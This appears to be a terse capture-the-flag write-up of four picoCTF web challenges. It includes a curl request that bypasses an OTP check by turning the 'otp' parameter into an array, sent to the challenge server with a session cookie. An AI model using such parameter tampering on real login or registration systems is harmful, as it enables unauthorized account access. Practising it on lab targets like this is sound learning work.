Web Exploitation
Bookmarklet
There's js script.

Run it in devtools console.

WebDecode
Keep digging...

I found interesting string in about page.
Decode it.
IntroToBurp
Capture the register request and break it.
You can use BurpSuit community edition.
otp=hello => otp[]=hello
I used curl to send broken request.
$ curl -i -s -k -X $'POST'
-H $'Host: titan.picoctf.net:51660'
-H $'Content-Length: 9'
-H $'Cache-Control: max-age=0'
-H $'Upgrade-Insecure-Requests: 1'
-H $'Origin: http://titan.picoctf.net:51660'
-H $'Content-Type: application/x-www-form-urlencoded'
-H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36'
-H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7'
-H $'Referer: http://titan.picoctf.net:51660/dashboard'
-H $'Accept-Encoding: gzip, deflate, br'
-H $'Accept-Language: ja,en-US;q=0.9,en;q=0.8'
-H $'Connection: close'
-b $'session=.eJwtzUkOwyAMBdC7sO6CKST0MojBtFEToAyKoqp3ryNVXv1nfftD_NpPcifpJDfiW42m5xckFArBSh8WwedJRU0lk2AjaK0D116IhQncO469OLbNJLsD1qzzASn3gkHMk1AKY7GtHbkGtPcBtV_fyjMnMGnsDio6o9egjwb1fwziYyXfHyKHMiI.Zfbh-A.vXcRRKVXtMXqOS_blBlVZmG06Yk'
--data-binary $'otp[]=hello' $'http://titan.picoctf.net:51660/dashboard'
Unminify
OverView
Hmm. My browser has already received the flag?!

I tried to find flag and I got.
Last modified: 20 January 2025